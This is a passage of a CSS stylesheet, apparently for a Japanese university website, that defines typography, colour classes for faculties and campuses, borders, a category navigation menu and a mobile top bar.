  }
}
/*　フォーム　画面移動ボタン　*/
.form_nav_btn {
  margin: 35px 0;
}
.form_nav_btn>*[class*='grid-'] {
  padding-right: 10px;
}
.form_nav_btn>*[class*='grid-']:last-child {
  padding-right: 0;
}
.form_nav_btn .btn-send {
  background-color: #f27214;
  border: 1px solid #c85b0b;
}
.form_nav_btn .btn-send:hover {
  background-color: #f58f44;
}
@media screen and (max-width: 767px) {
  /* タブレット未満 */
  .form_nav_btn>*[class*='grid-'] {
    padding-right: 0;
  }
}
/* INLINE
-------------------------------------------------------- */
sup {
  vertical-align: super;
}
.label {
  display: inline-block;
  line-height: 1em;
  padding: 0.3em 0.5em;
  margin: 0 0.5em;
  vertical-align: middle;
  text-align: center;
  font-size: 75%;
  text-indent: 0;
  font-style: normal;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.label.label-large {
  font-size: 100%;
}
.label.label-cs {
  border: 1px solid #2a638b;
  color: #2a638b;
}
.label-warning {
  color: #8C1C00;
  background: #FFC144;
}
.label-kamata {
  background: #699fcb;
  color: #FFF;
}
.label-hachi {
  background: #6cae6e;
  color: #FFF;
}
/* 強調 */
.emphasis {
  font-weight: bold;
  color: #333366;
  margin-bottom: .25em;
}
.emphasis01_2 {
  color: #3F4888;
  font-weight: bold;
}
.emphasis01 {
  color: #3F4888;
  margin-left: 1em;
}
p.scale {
  text-align: right;
  margin: 0 10px 0 0;
  padding: 0;
}
p.shikaku {
  margin: 0 0 10px 10px;
}
p.nenji {
  font-weight: bold;
  color: #333366;
  margin: 0 0 5px;
}
p.updateDate {
  /* 更新日 */
  margin: 10px 2px 0 0;
  float: right;
}
p.emp {
  font-weight: bold;
  color: #292963;
}
.lh1 {
  line-height: 1;
}

.lh_s {
  line-height: 1.25;
}

.lh_m {
  line-height: 1.5;
}

.lh_l {
  line-height: 1.8;
}
img.listmark {
  margin-right: 5px;
  vertical-align: middle;
}
hr {
  height: 0;
  margin: 7px 0;
  border: none;
  border-top: 1px solid #ccc;
}
.nowrap {
  white-space: nowrap;
}
.vertical-top {
  vertical-align: top;
}
.vertical-bottom {
  vertical-align: bottom;
}
.vertical-middle {
  vertical-align: middle;
}
.borspacing10 {
  border-spacing: 10px;
}
.text-center,
.posCenter {
  text-align: center;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.reset {
  font-size: 100%;
  border: none;
  margin: 0;
  padding: 0;
}
.fontsize-def {
  /* 16px */
  font-size: 100%;
}
.fontsize-s {
  /* 14px */
  font-size: 87.5%;
}
.fontsize-sx {
  /* 12px */
  font-size: 75%;
}
.fontsize-sxx {
  /* 11px */
  font-size: 68.75%;
}
.fontsize-m {
  /* 18px */
  font-size: 112.5%;
}
.fontsize-l {
  /* 20px */
  font-size: 125%;
}
.fontsize-lx {
  /* 24px */
  font-size: 150%;
}
.fontsize-h2 {
  /* 40px */
  font-size: 250%;
}
.fontsize-h3 {
  /* 28px */
  font-size: 175%;
}
.fontsize-h4 {
  /* 18px */
  font-size: 112.5%;
}
.text-large {
  font-size: 115%;
}
.text-small,
small,
.small,
sub,
sup,
.fontsize-per80 {
  font-size: 80%;
}
.weight-bold {
  font-family: YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Droid Sans Japanese, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-weight: bold;
}
.weight-bold2 {
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", YuGothic, "游ゴシック";
  font-weight: bold;
}
.weight-heavy {
  font-family: "新ゴ DB", "Shin Go DeBold", YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W6", "Hiragino Kaku Gothic Pro";
}
.weight-normal {
  font-weight: normal !important;
}
.text-noshadow {
  text-shadow: none !important;
}
.kakko-hankakufit {
  display: inline-block;
  margin-left: -0.4em;
  margin-right: -0.4em;
}
.font-serif {
  font-family: ‘游明朝’, YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "リュウミン M-KL", "Ryumin Medium KL", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.font-serif_b {
  font-family: "リュウミン B-KL JIS2004", "Ryumin B-KL JIS2004", ‘游明朝’, YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "リュウミン M-KL", "Ryumin Medium KL", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.font-serif_c {
  font-family: "UDタイポス512", "UDTypos512", YuGothic, "游ゴシック", "ヒラギノ角ゴ Pro W6", "Hiragino Kaku Gothic Pro";
}
.mark1em {
  display: block;
  padding-left: 1.4em;
  text-indent: -1.4em;
}
.mark1em > i:first-child {
  display: inline-block;
  width: 1.4em;
  text-indent: 0;
}
.w_14em {
  display: inline-block;
  width: 1.4em;
}
@media screen and (max-width: 767px) {
  .text-center-mobile {
  text-align: center;
  }
}
@media screen and (max-width: 480.9px) {
  .text-center--sx {
    text-align: center;
  }
}
/* TEXTCOLOR
-------------------------------------------------------- */
.text-defcolor {
  color: #000;
}
.text-white {
  color: #FFF;
}
.text-black {
  color: #000;
}
.text-danger {
  color: #f7594d;
}
.text-gray {
  color: #666;
}
.text-darkgray {
  color: #333;
}
.text-mute {
  color: #a3a3a3;
}
.text-sub {
  color: #908ea3;
}
.text-tut {
  color: #273166;
}
.red, .notice {
  color: red;
}
.error {
  color: #f7594d;
}
.color_reddeep {
  color: #a23223;
}
.color_red2deep {
  color: #d83642;
}
.color_bluedeep {
  color: #096472;
}
.color_beigedeep {
  color: #775e2c;
}
.color_purpledeep {
  color: #565485;
}
.color_greendeep {
  color: #398e63;
}
.color-bs {
  color: #026636;
}
.color-bs_bright {
  color: #468922;
}
.color-eng {
  color: #575488;
}
.color-cs {
  color: #005e8b;
}
.color-ms {
  color: #c03a48;
}
.color-hs {
  color: #e5003a;
}
.color-ds {
  color: #d73f00;
}
.caution {
  color: #666;
}
.fontRed {
  color: #c02a3e;
}
.fontGreen {
  color: #00a73c;
}
.fontGray {
  color: #999999;
}
.fontBlack {
  color: #000000;
}
.fontPink {
  color: #e45ca5;
}
.designmark {
  color: #FF6633;
  font-weight: bold;
}
.medicalmark {
  color: #33CC66;
  font-weight: bold;
}
.kogyomark {
  color: #d58a08;
  font-weight: bold;
}
.rikoumark {
  color: #3434ce;
  font-weight: bold;
}
.ryugakuseimark {
  color: #6699FF;
  font-weight: bold;
}
.artmark {
  color: #F39;
  font-weight: bold;
}
/* BGCOLOR
-------------------------------------------------------- */
.bgc-ui {
  background-color: #eeeff1;
}
.bgc-tut {
  background-color: #273166;
}
.bgc-lightgray {
  background-color: #f2f2f2;
}
.bgc-lightgray2 {
  background-color: #eeeff1;
}
.bgc-inline {
  padding: 0 0.2em;
}
.bgc-yellow {
  background-color: #fff7a4;
}
.bgc-blue-iyaku {
  background-color: #c6d5ec;
}
.bgc-green-chikyu {
  background-color: #c8e2da;
}
.bgc-yellow-shoku {
  background-color: #f8e6c0;
}
.bgc-pink-kesho {
  background-color: #f4d5e1;
}
.bgc-redpale {
  background-color: #ffefee;
}
.bgc-red2pale {
  background-color: #ffdcd5;
}
.bgc-bluepale {
  background-color: #d8f1f4;
}
.bgc-beigepale {
  background-color: #f5f0e7;
}
.bgc-purplepale {
  background-color: #f1eef4;
}
.bgc-greenpale {
  background-color: #eaf6e7;
}
.bgc-white {
  background-color: #FFF;
}
.bgc-gaiyou {
  background-color: #f0d706;
}
.bgc-gakubu {
  background-color: #22d84b;
}
.bgc-admission {
  background-color: #ef7751;
}
.bgc-student {
  background-color: #34e7e8;
}
.bgc-campus {
  background-color: #d74d88;
}
.bgc-employment {
  background-color: #ecf1f0;
}
.bgc-event {
  background-color: #7b6ff8;
}
.bgc-gaiyou-light {
  background-color: #f9f1b0;
}
.bgc-gakubu-light {
  background-color: #bdf0c8;
}
.bgc-admission-light {
  background-color: white;
}
.bgc-student-light {
  background-color: #d7f8f8;
}
.bgc-campus-light {
  background-color: #f6e1ea;
}
.bgc-employment-light {
  background-color: #e8faa8;
}
.bgc-event-light {
  background-color: white;
}
.bgc-eng {
  background-color: #575488;
}
.bgc-ms {
  background-color: #c03a48;
}
.bgc-cs {
  background-color: #006590;
}
.bgc-ds {
  background-color: #7b7b7b;
}
.bgc-dsLight {
  background-color: #ffdbcc;
}
.bgc-bs {
  background-color: #026636;
}
.bgc-hs {
  background-color: #e5003a;
}
.bgc-white40 {
  background-color: rgba(255, 255, 255, 0.4);
}
.bgc-white60 {
  background-color: rgba(255, 255, 255, 0.6);
}
/* BORDER
-------------------------------------------------------- */
.bor0 {
  border-width: 0;
}
.borwidth--s {
  border-style: solid;
  border-width: 3px;
}
.borwidth--m {
  border-style: solid;
  border-width: 5px;
}
.bortop0 {
  border-top-width: 0;
}
.borbtm0 {
  border-bottom-width: 0;
}
.borlft0 {
  border-left-width: 0;
}
.borrit0 {
  border-right-width: 0;
}
.border-solid {
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.top-solid {
  border-top: 1px solid #a0a8b3;
}
.top-dotted {
  border-top: 1px dotted #a0a8b3;
}
.top-dashed {
  border-top: 1px dashed #a0a8b3;
}
.bottom-solid {
  border-bottom: 1px solid #a0a8b3;
}
.bottom-dotted {
  border-bottom: 1px dotted #a0a8b3;
}
.bottom-dashed {
  border-bottom: 1px dashed #a0a8b3;
}
.left-solid {
  border-left: 1px solid #a0a8b3;
}
.left-dotted {
  border-left: 1px dotted #a0a8b3;
}
.left-dashed {
  border-left: 1px dashed #a0a8b3;
}
.right-solid {
  border-right: 1px solid #a0a8b3;
}
.right-dotted {
  border-right: 1px dotted #a0a8b3;
}
.right-dashed {
  border-right: 1px dashed #a0a8b3;
}
.border-white {
  border-color: #FFF;
}
.border-teu {
  border-color: #273166;
}
.border-gaiyou {
  border-color: #f0d706;
}
.border-gakubu {
  border-color: #22d84b;
}
.border-admission {
  border-color: #ef7751;
}
.border-student {
  border-color: #34e7e8;
}
.border-campus {
  border-color: #d74d88;
}
.border-employment {
  border-color: #baef01;
}
.border-event {
  border-color: #7b6ff8;
}
.border-bs {
  border-color: #6da84e;
}
.border-cs {
  border-color: #2a638b;
}
.border-ds {
  border-color: #e87f00;
}
.border-ms {
  border-color: #c13a48;
}
.border-hs {
  border-color: #d22c40;
}
.border-eng {
  border-color: #575489;
}
.border-kyoyo {
  border-color: #ada783;
}
.border-redpale {
  border-color: #EDDCDF;
}
/* PAGES
-------------------------------------------------------- */
/*
//　ページ調整
//　お知らせ
*/
.information .detailBox01 {
  padding: 11px 0 20px;
}
.information .detailBox01:first-child {
  margin-top: 0;
}
.information p.notice {
  font-size: 83%;
}
/* ============================================================================================================
// SVG読み込み
============================================================================================================ */
.loadsvg {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.loadsvg svg {
  width: 100%;
  height: auto;
}
.loadsvg .altimg {
  display: none;
}
/* 拡大JS用 */
a.highslide-credits {
  margin-top: -0.4em;
  color: silver;
  text-decoration: none;
  font-size: 80%;
  line-height: 1;
  padding: 0 5px;
}
a.highslide-credits i {
  margin-top: -5px;
  color: silver;
  text-decoration: none;
  font-size: 80%;
}
a.highslide-credits:hover {
  color: white;
  background-color: gray;
}
a.highslide-credits:hover i {
  color: white;
  background-color: gray;
}
.highslide-image {
  padding-top: 13px;
  background-color: white;
}
/* ########################################################################################## */
div[data-role="page"] {
  min-height: 759px;
}
#bodyarea {
  padding: 0;
  position: relative;
  -ms-overflow-y: hidden;
  overflow-y: hidden;
}
.main-contents {
  line-height: 1.5;
  position: relative;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  .main-contents {
    overflow: auto;
  }
}
.area,
.container,
.container-heading,
.container-body,
.container-foot {
  position: relative;
  zoom: 1;
}
.area:before,
.area:after,
.container:before,
.container:after,
.container-heading:before,
.container-heading:after,
.container-body:before,
.container-body:after,
.container-foot:before,
.container-foot:after {
  content: "";
  display: table;
}
.area:after,
.container:after,
.container-heading:after,
.container-body:after,
.container-foot:after {
  clear: both;
}
.area {
  padding: 40px 60px;
}
.area.scrollnav {
  padding: 1%;
}
.area:last-child {
  padding-bottom: 6%;
}
.area>.container,
.mainarea {
  margin: 0 auto;
  position: relative;
}
.area>.container {
  max-width: 960px;
}
/* 引き継ぎページ用 */
.main-article>.mainarea {
  margin: 0 auto;
  max-width: 960px;
  padding: 40px 60px;
}
@media screen and (max-width: 1039px) {
  .area {
    padding: 36px 40px;
  }
  .main-article>.area:last-child {
    padding-bottom: 36px;
  }
  #main-wrapper>.mainarea,
  .main-article>.mainarea {
    padding: 36px 40px;
  }
}
@media screen and (max-width: 479px) {
  .area {
    padding: 20px 10px;
  }
  #main-wrapper>.mainarea,
  .main-article>.mainarea {
    padding: 20px 10px;
  }
  .mobile-s-break {
  display: block;
  }
  .mobile-s-break > * {
  flex-basis: auto;
  }
  .mobile-s-break > *:nth-last-child(n+2) {
  margin-bottom: 10px;
  }
  .mobile-s-col2 > * {
  flex-basis: 48%;
  }
  .mobile-s-col2 > *:nth-last-child(n+3) {
  margin-bottom: 10px;
  }
}
/* 2017neMENU */
.nav-category {
  font-size: 0.875rem;
  line-height: 1.2;
  display: none;
  padding-bottom: 40px;
  z-index: 6;
}
.nav-category a {
  text-decoration: none;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -ms-transition: background 0.2s;
  -o-transition: background 0.2s;
  transition: background 0.2s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nav-category .container {
  width: 280px;
  box-shadow: 1px 1px 10px 0px rgba(0, 0, 0, 0.25);
}
.nav-category .container-heading {
  height: 280px;
  display: block;
  position: relative;
  background-color: rgba(56, 161, 219, 0.8);
  padding: 0;
  margin: 0;
  border: none;
}
.nav-category .container-heading a, .nav-category .container-heading span {
  display: inline-block;
  white-space: nowrap;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  color: #FFF;
  padding: 0.4em 0;
  font-size: 1.5rem;
  border-bottom: 1px solid transparent;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: border-color 0.2s;
  -moz-transition: border-color 0.2s;
  -ms-transition: border-color 0.2s;
  -o-transition: border-color 0.2s;
  transition: border-color 0.2s;
}
.nav-category .container-heading a:hover {
  border-color: #FFF;
}
.nav-category .headline {
  margin: 0;
  padding: 10px 16px 5px;
  font-size: 0.875rem;
  color: #333;
  border-bottom: 1px solid #eee;
}
.nav-category .second {
  display: block;
  position: relative;
  overflow: hidden;
}
.nav-category .second-heading {
  display: block;
  padding: 15px 34px 15px 16px;
  color: #263365;
  -webkit-background-size: 8px 13px;
  -o-background-size: 8px 13px;
  background-size: 8px 13px;
  position: relative;
  background-color: #FFF;
}
.nav-category .second-heading:after {
  position: absolute;
  right: 16px;
  top: 50%;
  content: "";
  display: inline-block;
  width: 8px;
  height: 13px;
  margin: 0;
  background: url("/common/images/2017/arrow-chev-next-bk.png") no-repeat center right;
  -webkit-background-size: 8px 13px;
  -o-background-size: 8px 13px;
  background-size: 8px 13px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.nav-category .second-heading:visited {
  color: #603371;
}
.nav-category .second-heading:hover {
  background-color: #7eb9c3;
  color: #FFF;
}
.nav-category .second-heading:hover:after {
  background-image: url("/common/images/2017/arrow-chev-next.png");
}
.nav-category .detail {
  padding: 0;
  background: #F3F3F3;
  width: 100%;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -100px;
  height: 80px;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.nav-category .detail li span {
  display: block;
  padding: 10px 16px 10px 50px;
  color: #263365;
}
.nav-category .detail li a {
  display: block;
  padding: 10px 16px 10px 50px;
  color: #263365;
  text-indent: -27px;
}
.nav-category .detail li a:before {
  content: "";
  display: inline-block;
  width: 4px;
  height: 7px;
  margin: -0.2em 16px 0 0;
  background: url("/common/images/2017/arrow-chev-s-next-bk.png") no-repeat center left;
  vertical-align: middle;
}
.nav-category .detail li a:visited {
  color: #603371;
}
.nav-category .detail li a:hover {
  background-color: #263365;
  color: #FFF;
}
.nav-category .detail li a:hover:before {
  background-image: url("/common/images/2017/arrow-chev-s-next.png");
}
.nav-category .detail li.current > a {
  background-color: #263365;
  color: #FFF;
}
.nav-category .detail li.current > a:before {
  background-image: url("/common/images/2017/arrow-chev-s-next.png");
}
.nav-category .detail li ul {
  padding-left: 0;
}
.nav-category .detail li ul li {
  padding-left: 0;
}
.nav-category .detail li ul li a {
  padding-left: 70px;
  text-indent: -17px;
}
.nav-category .detail li ul li a:before {
  margin-right: 13px;
}
.nav-category .detail:first-child {
  padding-top: 5px;
}
.nav-category .current .second-heading, .nav-category .open .second-heading {
  display: block;
  background: #7eb9c3;
  padding: 15px 16px;
}
.nav-category .current .second-heading, .nav-category .current .second-heading:hover, .nav-category .current .second-heading:visited, .nav-category .open .second-heading, .nav-category .open .second-heading:hover, .nav-category .open .second-heading:visited {
  color: #fff;
}
.nav-category .current .second-heading:after, .nav-category .open .second-heading:after {
  content: "";
  display: none;
}
.nav-category .current .detail, .nav-category .open .detail {
  margin-top: 0;
  height: auto;
}
.nav-category .aside-link {
  border-top: 2px solid #ccc;
}
.nav-category .aside-link a {
  display: block;
  padding: 15px 16px;
  color: #263365;
  -webkit-background-size: 8px 13px;
  -o-background-size: 8px 13px;
  background-size: 8px 13px;
  position: relative;
  background-color: #FFF;
}
.nav-category .aside-link a:after {
  position: absolute;
  right: 16px;
  top: 50%;
  content: "";
  display: inline-block;
  width: 8px;
  height: 13px;
  margin: 0;
  background: url("/common/images/2017/arrow-chev-next-bk.png") no-repeat center right;
  -webkit-background-size: 8px 13px;
  -o-background-size: 8px 13px;
  background-size: 8px 13px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.nav-category .aside-link a:visited {
  color: #603371;
}
.nav-category .aside-link a:hover {
  background-color: #263365;
  color: #FFF;
}
.nav-category .aside-link a:hover:after {
  background-image: url("/common/images/2017/arrow-chev-next.png");
}
.nav-category.gaiyou .container-heading {
  background-color: rgba(56, 161, 219, 0.8);
}
.nav-category.gaiyou .second-heading:hover, .nav-category.gaiyou .current .second-heading, .nav-category.gaiyou .open .second-heading {
  background-color: #7eb9c3;
}
.nav-category.gakubu .container-heading {
  background-color: rgba(0, 149, 217, 0.8);
}
.nav-category.gakubu .second-heading:hover, .nav-category.gakubu .current .second-heading, .nav-category.gakubu .open .second-heading {
  background-color: #016690;
}
.nav-category.entrance .container-heading {
  background-color: rgba(213, 95, 59, 0.8);
}
.nav-category.entrance .second-heading:hover, .nav-category.entrance .current .second-heading, .nav-category.entrance .open .second-heading {
  background-color: #b55233;
}
.nav-category.campus .container-heading, .nav-category.event .container-heading {
  background-color: rgba(235, 177, 28, 0.8);
}
.nav-category.campus .second-heading:hover, .nav-category.campus .current .second-heading, .nav-category.campus .open .second-heading, .nav-category.event .second-heading:hover, .nav-category.event .current .second-heading, .nav-category.event .open .second-heading {
  background-color: #c89932;
}
.nav-category.employment .container-heading, .nav-category.carrer .container-heading {
  background-color: rgba(88, 145, 130, 0.8);
}
.nav-category.employment .second-heading:hover, .nav-category.employment .current .second-heading, .nav-category.employment .open .second-heading, .nav-category.carrer .second-heading:hover, .nav-category.carrer .current .second-heading, .nav-category.carrer .open .second-heading {
  background-color: #43676b;
}
.nav-category.research .container-heading {
  background-color: rgba(109, 67, 108, 0.8);
}
.nav-category.research .second-heading:hover, .nav-category.research .current .second-heading, .nav-category.research .open .second-heading {
  background-color: #5f414b;
}
.nav-category.exchange .container-heading {
  background-color: rgba(77, 90, 175, 0.8);
}
.nav-category.exchange .second-heading:hover, .nav-category.exchange .current .second-heading, .nav-category.exchange .open .second-heading {
  background-color: #4a488e;
}
.nav-category.sdgs .container-heading {
  background-color: rgba(19, 84, 152, 0.8);
}
.nav-category.sdgs .second-heading:hover, .nav-category.sdgs .current .second-heading, .nav-category.sdgs .open .second-heading {
  background-color: #135498;
}
.nav-category.hachi .container-heading {
  background-color: rgba(108, 174, 110, 0.8);
}
.nav-category.hachi .second-heading:hover, .nav-category.hachi .current .second-heading, .nav-category.hachi .open .second-heading {
  background-color: #6cae6e;
}
.nav-category.kamata .container-heading {
  background-color: rgba(105, 159, 203, 0.8);
}
.nav-category.kamata .second-heading:hover, .nav-category.kamata .current .second-heading, .nav-category.kamata .open .second-heading {
  background-color: #699fcb;
}
body.gakubu.eng .nav-category .second-heading:hover, body.gakubu.eng .nav-category .current .second-heading {
  background-color: #575489;
}
body.gakubu.cs .nav-category .second-heading:hover, body.gakubu.cs .nav-category .current .second-heading {
  background-color: #00658f;
}
body.gakubu.media .nav-category .second-heading:hover, body.gakubu.media .nav-category .current .second-heading {
  background-color: #c13a48;
}
body.gakubu.bionics .nav-category .second-heading:hover, body.gakubu.bionics .nav-category .current .second-heading {
  background-color: #6da84e;
}
body.gakubu.design .nav-category .second-heading:hover, body.gakubu.design .nav-category .current .second-heading {
  background-color: #5a5a5a;
}
body.gakubu.medical .nav-category .second-heading:hover, body.gakubu.medical .nav-category .current .second-heading {
  background-color: #d22c40;
}
@media screen and (max-width: 1039px) {
  .nav-category {
  display: block;
  padding: 0 10px;
  margin-bottom: 40px;
  }
  .nav-category .container-heading {
  height: 100px;
  }
  .nav-category .container {
  width: 100%;
  }
  .maincontent_2column .main-contents .nav-category {
  display: block;
  padding: 0 10px;
  }
}
@media screen and (min-width: 1040px) {
  .maincontent_2column .ui-article {
  padding-left: 60px;
  padding-right: 60px;
  }
  .maincontent_2column .main-contents {
  display: flex;
  max-width: 1350px;
  margin: -225px auto 0;
  }
  .maincontent_2column .main-contents .main-article {
  width: calc(100% - 280px);
  min-width: 625px;
  padding-right: 40px;
  padding-left: 0;
  padding-top: 225px;
  -webkit-flex-basis: calc(100% - 280px);
  flex-basis: calc(100% - 280px);
  }
  .maincontent_2column .main-contents .main-article > .mainarea, .maincontent_2column .main-contents .main-article > .area {
  max-width: 960px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
  }
  .maincontent_2column .main-contents .nav-category {
  display: block;
  -webkit-flex-basis: 280px;
  flex-basis: 280px;
  }
}
@media screen and (max-width: 767.9px) {
  .screen_md--fs_s .main-article {
    font-size: 0.875em;
  }
}
#ui-localmenu>.container {
  border-color: #273166;
  border-style: solid;
  border-width: 0 1px 1px;
}
#ui-localmenu>.container h2 {
  background-color: #273166;
  border-style: solid;
  border-color: #f0d706;
  border-width: 0 0 3px;
  color: #FFF;
  font-size: 125%;
  padding: 15px 10px 12px 20px;
}
#ui-localmenu>.container>div,
#ui-localmenu>.container>p {
  padding: 15px 30px;
  border-bottom: 1px dotted #a0a8b3;
}
#ui-localmenu>.container>div:last-child,
#ui-localmenu>.container>p:last-child {
  padding-bottom: 30px;
  border-bottom: none;
}
#ui-localmenu>.container>h2+div,
#ui-localmenu>.container>h2+p {
  padding-top: 30px;
}
#ui-localmenu li {
  display: inline-block;
}
#ui-localmenu li:after {
  content: "";
  width: 1px;
  height: 1em;
  display: inline-block;
  border-right: 1px solid #a0a8b3;
  vertical-align: middle;
  margin-right: 0.4em;
  margin-left: 0.4em;
}
#ui-localmenu a {
  display: inline-block;
  padding: 5px 0;
  margin: 2px;
  color: #000;
}
#ui-localmenu a:visited {
  color: #603371;
}
#ui-localmenu a:hover,
#ui-localmenu a:focus,
#ui-localmenu a:active {
  color: #4b75b5;
}
#ui-localmenu a:before {
  color: #FFF;
  content: "";
  display: inline-block;
  border: 3px solid transparent;
  border-left-color: #908ea3;
  vertical-align: middle;
  margin: 0 0 0 0;
}
#ui-localmenu .banner {
  float: none;
}
#ui-localmenu .banner li:after {
  content: none;
}
#ui-localmenu .banner a:before {
  content: none;
}
#ui-localmenu ul ul,
#ui-localmenu .noneDisp {
  display: none;
}
.gaiyou #ui-localmenu h2,
#ui-localmenu.gaiyou h2 {
  border-color: #f0d706;
}
.gakubu #ui-localmenu h2,
#ui-localmenu.gakubu h2 {
  border-color: #22d84b;
}
.entrance #ui-localmenu h2,
#ui-localmenu.entrance h2 {
  border-color: #ef7751;
}
.student #ui-localmenu h2,
#ui-localmenu.student h2 {
  border-color: #34e7e8;
}
.campus #ui-localmenu h2,
#ui-localmenu.campus h2 {
  border-color: #d74d88;
}
.employment #ui-localmenu h2,
#ui-localmenu.employment h2 {
  border-color: #baef01;
}
.event #ui-localmenu h2,
#ui-localmenu.event h2 {
  border-color: #7b6ff8;
}
.cate-research #ui-localmenu h2,
#ui-localmenu.research h2 {
  border-color: #7b6ff8;
}
@media screen and (max-width: 767px) {
  #ui-localmenu>.container>div,
  #ui-localmenu>.container>p {
    padding: 5px 15px;
  }
  #ui-localmenu>.container>div:last-child,
  #ui-localmenu>.container>p:last-child {
    padding-bottom: 15px;
  }
  #ui-localmenu>.container>h2+div,
  #ui-localmenu>.container>h2+p {
    padding-top: 15px;
  }
  #ui-localmenu li {
    display: block;
  }
  #ui-localmenu li:after {
    content: none;
  }
}
#ui-groupnav {
  padding-top: 1%;
}
#ui-groupnav .nav-title {
  color: #273166;
  font-size: 125%;
  font-weight: bold;
  padding: 0 0.1em 0.2em;
  margin: 0 0 0.5em;
  line-height: 1;
  overflow: visible;
  position: relative;
  border-style: solid;
  border-color: #273166;
  border-width: 0 0 2px;
  min-height: inherit;
}
#ui-groupnav .nav-body a,
#ui-groupnav .nav-body i {
  display: inline-block;
  vertical-align: middle;
}
#ui-groupnav .nav-body a {
  margin: 0.15em 0.3em;
  padding: 0.2em;
}
@media screen and (max-width: 767px) {
  #ui-localmenu {
    padding-top: 2%;
  }
}
/* スマホ版上部固定 */
.fixedmenu-toggle {
  display: inline-block;
  background-position: center;
  background-repeat: no-repeat;
  cursor: pointer;
  background-color: transparent;
  border: none;
  outline: 0;
  position: relative;
  width: 49px;
  height: 49px;
}
.fixedmenu-toggle span {
  height: 0;
  font-size: 0;
  text-indent: 200%;
}
.fixedmenu-toggle,
.fixedmenu-toggle span {
  display: inline-block;
  transition: all .4s;
  box-sizing: border-box;
}
.fixedmenu-toggle span {
  position: absolute;
  left: 12.5px;
  width: 24px;
  height: 2px;
  background-color: #fff;
}
.fixedmenu-toggle span:nth-of-type(1) {
  top: 13px;
}
.fixedmenu-toggle span:nth-of-type(2) {
  top: 22px;
}
.fixedmenu-toggle span:nth-of-type(3) {
  bottom: 16px;
}
#topfix-bar-smp {
  background-color: #273166;
  position: relative;
  width: 100%;
  height: 49px;
  display: table;
}
#topfix-bar-smp .fixed-pagetitle {
  display: table-cell;
  color: #FFF;
  font-weight: normal;
  font-size: 1rem;
  vertical-align: middle;
  padding-left: 10px;
}
#topfix-bar-smp .fixedmenu-toggle {
  display: table-cell;
}
body.gakubu.eng #topfix-bar-smp {
  background-color: #575489;
}
body.gakubu.cs #topfix-bar-smp {
  background-color: #00658f;
}
body.gakubu.media #topfix-bar-smp {
  background-color: #c13a48;
}
body.gakubu.bionics #topfix-bar-smp {
  background-color: #6da84e;
}
body.gakubu.design #topfix-bar-smp {
  background-color: #5a5a5a;
}
body.gakubu.medical #topfix-bar-smp {
  background-color: #d22c40;
}
body.gakubu.kyoyo #topfix-bar-smp {
  background-color: #ada783;
}
#topfix-smp {
  position: fixed;
  top: -10px;
  left: 0;
  width: 100%;
  overflow: hidden;
  display: inline;
  opacity: 0;
  height: 0;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#topfix-smp li {
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
#topfix-smp .pagemenu {
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.1);
}
#topfix-smp .pagemenu li {
  border-color: #FFF;
  margin-top: 0;
}
#topfix-smp .pagemenu li:nth-child(n-3) {
  border-bottom-width: 0;
}
#topfix-smp .pagemenu li a {
  color: #273166;
  border: none;
}
@media screen and (max-width: 767px) {
  .scrollmenu-smp-fix.scrollmenufixed #topfix-smp {
    display: block;
    z-index: 1000;
    opacity: 1;
    height: auto;
    top: 0;
  }
  .scrollmenu-smp-fix.scrollmenufixed #topfix-smp .pagemenu li:nth-child(1),
  .scrollmenu-smp-fix.scrollmenufixed #topfix-smp .pagemenu li:nth-child(2),
  .scrollmenu-smp-fix.scrollmenufixed #topfix-smp .pagemenu li:nth-child(3) {
    border-top-width: 0;
  }
  .scrollmenu-smp-fix.scrollmenufixed #topfix-smp .pagemenu li:first-child,
  .scrollmenu-smp-fix.scrollmenufixed #topfix-smp .pagemenu li:nth-child(4) {
    border-left-width: 0;
  }
  .scrollmenu-smp-fix.scrollmenufixed #topfix-smp .pagemenu li:nth-child(3),
  .scrollmenu-smp-fix.scrollmenufixed #topfix-smp .pagemenu li:nth-child(6) {
    border-right-width: 0;
  }
}
/* ########################################################################################## */
.ielt9 .pc-off,
.ielt9 .wide-off,
.ielt9 .mobile-on {
  display: none !important;
}
/* IE9 ~ IE11 */
.ie.notedge #ui-localmenu h2 {
